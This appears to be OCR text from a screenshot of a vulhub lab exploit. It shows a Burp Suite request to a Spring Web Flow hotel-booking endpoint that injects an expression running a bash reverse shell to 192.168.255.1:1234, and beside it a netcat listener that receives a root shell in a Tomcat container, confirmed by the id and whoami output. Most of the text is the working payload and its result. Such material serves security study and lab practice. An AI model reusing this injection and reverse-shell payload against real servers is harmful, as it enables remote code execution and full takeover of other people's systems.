 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e3s2 HTTP/1.1
Host: 192.168.255.128:8080
Content-Length: 170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.255.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.255.128:8080/hotels/booking?execution=e3s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: smile=1D1; inPlta_admin_username=admin; s7t_sid=FWBumX;
JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
Connection: close
_eventId_confirm=&_csrf=d4df3204-dab5-4bb0-975a-d069a6e35a92&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.255.1
/1234 0>%261")).start()=vulhub
? < + > Type a search term 0 matches
Done
C:\Windows\System32\cmd.exe - nc.exe -lvvp 1234
Microsoft Windows [版本 10.0.19042.1237]
(c) Microsoft Corporation。保留所有权利。
E:\zz\tools\代理穿透>
E:\zz\tools\代理穿透>nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.255.1] from LAPTOP-UOPQA8NR [192.168.255.
bash: cannot set terminal process group (1): Inappropriate io
bash: no job control in this shell
root@df395bb7f3e7:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@df395bb7f3e7:/usr/local/tomcat# whoami
whoami
root
root@df395bb7f3e7:/usr/local/tomcat#
? < + > Type a search term 0 matches
11,287 bytes | 31 millis